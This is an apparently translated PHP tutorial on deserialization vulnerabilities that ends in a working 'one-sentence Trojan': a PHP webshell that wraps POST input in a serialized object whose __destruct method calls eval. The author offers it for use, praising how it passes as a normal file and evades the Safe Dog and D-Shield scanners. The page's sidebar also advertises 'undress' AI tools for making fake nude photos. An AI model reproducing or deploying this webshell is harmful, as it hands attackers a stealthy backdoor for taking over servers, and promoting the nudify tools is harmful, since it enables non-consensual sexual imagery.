Detailed explanation of PHP deserialization vulnerability
Recently, I studied PHP deserialization vulnerabilities with my friends. I suddenly thought that using the deserialization vulnerabilities to write a one-sentence Trojan would be quite effective. This article mainly shares with you the detailed explanation of PHP deserialization vulnerabilities, hoping to help everyone.
0x01 PHP deserialization
Speaking of PHP deserialization, we must first briefly talk about PHP serialization. PHP serialization converts an object, array, string, etc. into a byte stream for easy transmission, such as cross-scripting, etc. PHP deserialization is to restore the serialized byte stream into objects, characters, arrays, etc. But PHP serialization is a method that does not save objects.
<?php
class A{
var $test = "demo";
}
$a = new A(); // 生成a对象
$b = serialize($a); // 序列化a对象为b
$c = unserialize($b); // 反序列化b对象为c
print_r($b); // 输出序列化之后的值:O:1:"A":1:{s:4:"test";s:4:"demo";}
echo "\n";
print_r($c->test); // 输出对象c中test的值:demo
?>0x02 PHP Deserialization Vulnerability
There is a special function body in the PHP class called a magic function. The name of the magic function starts with the symbol __, such as __construct, __destruct, __toString, __sleep, __wakeup, etc. These functions are called automatically in certain situations, such as __construct when an object is created, __destruct when an object is destroyed, and __toString when an object is used as a string.
When deserializing, if there is a magic function in the deserialized object, using the unserialize() function will also trigger it. In this way, once we can control the unserialize() entry, it may cause an object injection vulnerability.
<?php
class A{
var $test = "demo";
function __destruct(){
echo $this->test;
}
}
$a = $_GET['test'];
$a_unser = unserialize($a);

?>For example, in the above code, the payload is constructed as http://127.0.0.1:800/test.php?test=O:1:"A":1:{s:4:"test";s :5:"hello";}
After deserialization, the _destruct function will be called at the end of the script, and the test variable will be overwritten to output hello.
0x03 Back to the target
We can use this vulnerability to control the input variables and splice them into a serialized object. Then construct a magic function, such as calling eval in the _destruct() function to execute the statements in the serialized object.
<?php
class A{
var $test = "demo";
function __destruct(){
@eval($this->test);
}
}
$test = $_POST['test'];
$len = strlen($test)+1;
$pp = "O:1:\"A\":1:{s:4:\"test\";s:".$len.":\"".$test.";\";}"; // 构造序列化对象
$test_unser = unserialize($pp); // 反序列化同时触发_destruct函数
?>0x04 Effect demonstration
Direct kitchen knife link:
Security Dog:
#After all, this Trojan is too similar to a normal file, so the anti-kill effect is very good. Here we only tested the safety dog and D-shield, and the rest are self-tested.
Summary
And this can lead to many deformations. Here we only use deserialization vulnerabilities. Other vulnerabilities can also be used as Trojan horse carriers. After all, cms code execution vulnerabilities are being discovered. Before, he was still an extremely normal document.
Related recommendations:
php About deserialization object injection vulnerability
Detailed explanation of PHP serialization and deserialization principles
In-depth understanding of serialization and deserialization in php
The above is the detailed content of Detailed explanation of PHP deserialization vulnerability. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1386
1386
 52
52
 PHP 8.4 Installation and Upgrade guide for Ubuntu and Debian
Dec 24, 2024 pm 04:42 PM
PHP 8.4 Installation and Upgrade guide for Ubuntu and Debian
Dec 24, 2024 pm 04:42 PM
PHP 8.4 brings several new features, security improvements, and performance improvements with healthy amounts of feature deprecations and removals. This guide explains how to install PHP 8.4 or upgrade to PHP 8.4 on Ubuntu, Debian, or their derivati
 How To Set Up Visual Studio Code (VS Code) for PHP Development
Dec 20, 2024 am 11:31 AM
How To Set Up Visual Studio Code (VS Code) for PHP Development
Dec 20, 2024 am 11:31 AM
Visual Studio Code, also known as VS Code, is a free source code editor — or integrated development environment (IDE) — available for all major operating systems. With a large collection of extensions for many programming languages, VS Code can be c
 7 PHP Functions I Regret I Didn't Know Before
Nov 13, 2024 am 09:42 AM
7 PHP Functions I Regret I Didn't Know Before
Nov 13, 2024 am 09:42 AM
If you are an experienced PHP developer, you might have the feeling that you’ve been there and done that already.You have developed a significant number of applications, debugged millions of lines of code, and tweaked a bunch of scripts to achieve op
 How do you parse and process HTML/XML in PHP?
Feb 07, 2025 am 11:57 AM
How do you parse and process HTML/XML in PHP?
Feb 07, 2025 am 11:57 AM
This tutorial demonstrates how to efficiently process XML documents using PHP. XML (eXtensible Markup Language) is a versatile text-based markup language designed for both human readability and machine parsing. It's commonly used for data storage an
 Explain JSON Web Tokens (JWT) and their use case in PHP APIs.
Apr 05, 2025 am 12:04 AM
Explain JSON Web Tokens (JWT) and their use case in PHP APIs.
Apr 05, 2025 am 12:04 AM
JWT is an open standard based on JSON, used to securely transmit information between parties, mainly for identity authentication and information exchange. 1. JWT consists of three parts: Header, Payload and Signature. 2. The working principle of JWT includes three steps: generating JWT, verifying JWT and parsing Payload. 3. When using JWT for authentication in PHP, JWT can be generated and verified, and user role and permission information can be included in advanced usage. 4. Common errors include signature verification failure, token expiration, and payload oversized. Debugging skills include using debugging tools and logging. 5. Performance optimization and best practices include using appropriate signature algorithms, setting validity periods reasonably,
 PHP Program to Count Vowels in a String
Feb 07, 2025 pm 12:12 PM
PHP Program to Count Vowels in a String
Feb 07, 2025 pm 12:12 PM
A string is a sequence of characters, including letters, numbers, and symbols. This tutorial will learn how to calculate the number of vowels in a given string in PHP using different methods. The vowels in English are a, e, i, o, u, and they can be uppercase or lowercase. What is a vowel? Vowels are alphabetic characters that represent a specific pronunciation. There are five vowels in English, including uppercase and lowercase: a, e, i, o, u Example 1 Input: String = "Tutorialspoint" Output: 6 explain The vowels in the string "Tutorialspoint" are u, o, i, a, o, i. There are 6 yuan in total
 Explain late static binding in PHP (static::).
Apr 03, 2025 am 12:04 AM
Explain late static binding in PHP (static::).
Apr 03, 2025 am 12:04 AM
Static binding (static::) implements late static binding (LSB) in PHP, allowing calling classes to be referenced in static contexts rather than defining classes. 1) The parsing process is performed at runtime, 2) Look up the call class in the inheritance relationship, 3) It may bring performance overhead.
 What are PHP magic methods (__construct, __destruct, __call, __get, __set, etc.) and provide use cases?
Apr 03, 2025 am 12:03 AM
What are PHP magic methods (__construct, __destruct, __call, __get, __set, etc.) and provide use cases?
Apr 03, 2025 am 12:03 AM
What are the magic methods of PHP? PHP's magic methods include: 1.\_\_construct, used to initialize objects; 2.\_\_destruct, used to clean up resources; 3.\_\_call, handle non-existent method calls; 4.\_\_get, implement dynamic attribute access; 5.\_\_set, implement dynamic attribute settings. These methods are automatically called in certain situations, improving code flexibility and efficiency.






